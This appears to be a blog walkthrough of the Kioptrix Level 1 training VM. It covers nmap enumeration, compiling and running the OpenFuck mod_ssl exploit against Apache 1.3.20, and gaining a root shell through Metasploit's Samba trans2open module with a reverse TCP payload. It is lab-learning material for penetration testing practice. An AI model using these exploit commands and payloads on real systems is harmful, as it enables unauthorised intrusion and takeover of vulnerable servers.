Ready for an adventure in cyberspace? Kioptrix Level 1 calls upon those with a thirst for knowledge and a passion for problem-solving. Join the quest to infiltrate its defenses, navigate its complexities, and emerge victorious as a true penetration testing hero.

After successful installation of the kioptrix machine, you will need to find the IP address of the vulnerable machine.
To find the IP address, login using the details below:
Username: john
Password: TwoCows2
After successful login, input the command:
ping 8.8.8.8 -c1
The IP address it is pinging from is the IP address of kioptrix machine

Now that we know the IP address of the machine, we run an NMAP SCAN on the machine from our LINUX machine to determine any open ports using the syntax:
nmap -p- -A 192.168.216.129
NB-remember to switch the IP address to your kioptrix IP address.
From the nmap scan port 22,80,111,139,443 and 32768 are opened ports.
After much enumerations port 80 and port 139 exploits where found.
MANUAL EXPLOITATION OF PORT 8O


From the nmap scan it can be seen that kioptrix is a linux machine running Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b), so we search google for the exploit(we make use of the one from github because other exploits are outdated)
The exploit is known as Openluck.
The usage part of the page gives clear instructions on how to run the exploit.
After successfully running command number 4 instruction

If you run the command "./OpenFuck 0x6a 192.168.80.145 443 -c 40" it will be unsuccessful because you included a port number.
"Use:
./OpenFuck 0x6b 192.168.80.145 -c 40
because 6b is the exploit for Apache 1.3.20 and do not include the port number because we are not running it against ssl.

kioptrix has been succesfully rooted, use:
whoami
and
hostname
to confirm.
(NB-github instruction 3 is "gcc -o OpenFuck OpenFuck.c -lcrypto"
I changed mine to "gcc -o open OpenFuck.c -lcrypto" so that changed the name of my exploit to open, I did that to remove the bad word)
EXPLOITING PORT 139 USING METASPLOIT
From our nmap scan port 139 is open using netbios-ssn Samba smbd We need to do more enumeration to determine the SMB version it is using.
The nmap scan also showed "Host script results:
|_clock-skew: 6h00m03s
|_smb2-time: Protocol negotiation failed (SMB2)
|_nbstat: NetBIOS name: KIOPTRIX, NetBIOS user: , NetBIOS MAC: 000000000000 (Xerox)"
It shows it is using SMB2 but the version naming is not complete,so we use metasploit to determine the version of the smb.
We turn on metasploit in linux with the command:
msfconsole
search smb

A lot of results will be released, select the one with Auxiliary/scanner/smb/smb_version.
Auxiliary means enumeration and the scanner shows what type of action it performs, which means it will scan for the smb version a particular machine/ip address uses.
On my search result "Auxiliary/scanner/smb/smb_version" is numbered 105.
Input the command:
use 105
to make use of the scanner
options
to view rhosts
Input:
set rhosts (kioptrix ip address)
eg set rhosts 192.168.216.129
Input:
options
to confirm rhosts has been set
You can also input:
info
to view the current command you are making use of on metasploit.
run/exploit
and the smb version will be displayed
NB- you can either use the command run or exploit, anyone of them will work so use them depending on how cool you want to sound.
Exit from metasploit and use searchsploit to search for exploits on the samba version you just found.
NB- when using searchsploit you must not be too specific as this can cause errors in the search (i.e search samba 2.2 instead of samba 2.2.1a)
Input the command:
searchsploit samba 2.2
While searching for the samba exploit Trans2open kept coming up, so Trans2open must be the name of the exploit.
Input the command:
msfconsole
to open up metasploit and then input the command:
search Trans2open

A linux exploit is shown in #1 for samba so input the command:
use 1
Input the command:
options
to view the options menu and then set the rhosts to the kioptrix ip address.
The command to set the rhosts is "set rhosts (ip address of kioptrix)" eg:
set rhost 192.168.216.129
options
to confirm all details are correct and the rhosts has been set.
Now that everything has been confirmed input the command:
run/exploit
depending on how cool you want to feel.
The exploit failed because of the payload used.
There are two types of payload

Staged payload is differentiated from non staged payload with due to the symbol "/" used to separate the words
Input the command:
options
and you will notice the payload used is a staged payload from the payload options, now we need to change the payload into a non-staged payload.

To change the payload:
Input the command:
set payload linux/x86/
now double tap the "Tab" button on your PC and a bunch of options for payload will come up, select the non-staged payload similar to the staged payload that was unsuccessful.
Select the payload
linux/x86/shell_reverse_tcp
Input:
options
to confirm the payload was selected.
Input the command:
exploit
NB- you can also use "run"
THE EXPLOIT WAS SUCCESSFUL.
Input:
whoami
and input:
hostname
to confirm it was successfully rooted.
"Congratulations! You've conquered Kioptrix Level 1, proving your mettle as a skilled penetration tester. But the journey doesn't end here. Hone your newfound skills, embrace new challenges, and continue your ascent through the ever-evolving realm of cybersecurity. Remember, the greatest victories are the ones that pave the way for even greater conquests!"


















Top comments (0)